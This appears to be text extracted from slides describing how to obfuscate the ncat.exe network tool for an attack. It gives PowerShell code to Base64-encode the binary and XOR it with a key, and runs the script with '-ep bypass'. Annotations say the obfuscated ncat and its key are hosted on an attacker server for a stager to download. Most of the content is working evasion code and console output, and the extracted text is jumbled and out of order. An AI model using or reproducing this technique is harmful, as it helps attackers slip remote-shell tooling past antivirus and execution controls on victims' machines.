 ncat.exe
Step 1
function Convert-BinaryToString
{
[CmdletBinding()] param ([string] $FilePath)
try {$ByteArray = [System.IO.File]::ReadAllBytes($FilePath);}
catch { throw "Failed to read file.";}
if ($ByteArray) {$Base64String = [System.Convert]::ToBase64String($ByteArray);}
else {throw '$ByteArray is $null.';}
Write-Output -InputObject $Base64String;
}
Convert-BinaryToString path_to_ncat_executable
Convert
ncat.exe to a
Base64
string
Step 3
param (
[Parameter(Mandatory=$true)]
[string] $file1, #First File in step 1=Base64-converted_ncat
[Parameter(Mandatory=$true)]
[string] $file2, #Second File in step 2=XOR key
[Parameter(Mandatory=$true)]
[string] $out #Output File
) #end param
$file1_b = [System.IO.File]::ReadAllBytes("$file1")
$file2_b = [System.IO.File]::ReadAllBytes("$file2")
$len = if ($file1_b.Count -lt $file2_b.Count) {$file1_b.Count}
else {$file2_b.Count}
$xord_byte_array = New-Object Byte[] $len
# XOR between the files
for($i=0; $i -lt $len ; $i++)
{$xord_byte_array[$i] = $file1_b[$i] -bxor $file2_b[$i]}
[System.IO.File]::WriteAllBytes("$out", $xord_byte_array)
write-host "[*] $file1 XOR $file2`n[*] Saved to " -nonewline;
Write-host "$out" -foregroundcolor yellow -nonewline; Write-host ".";
** Then Save the above PowerShell script locally (e.g. xor_files.ps1), start a PowerShell session and
execute the following.
** The result will be an XOR-obfuscated Ncat (in Base64 form).
PS >> powershell -ep bypass .\xor_files.ps1 Base64-converted._ncat.txt XOR_key.txt
Base64-converted_ncat
PS C:\Users\mictec\Desktop\Test> powershell -ep bypass .\xor_files.ps1 Base64-converted_ncat.txt xor_key.txt
cmdlet xor_files.ps1 at command pipeline position 1
Supply values for the following parameters:
out: out
[*] Base64-converted_ncat.txt XOR xor_key.txt
[*] Saved to out.
PS C:\Users\mictec\Desktop\Test>
XOR
fonction
xored_ncat hosted on the attacker server
(/tmp) so they can be accessed by the stager
Step 2
**Create a random Base64 string of equal length to the Base64-
converted ncat.exe**
**A quick way to do this would be taking the Base64-converted ncat.exe
and replacing, for example, all “A”s with “M”s**
XOR key hosted on the attacker server (/tmp)
so they can be accessed by the stager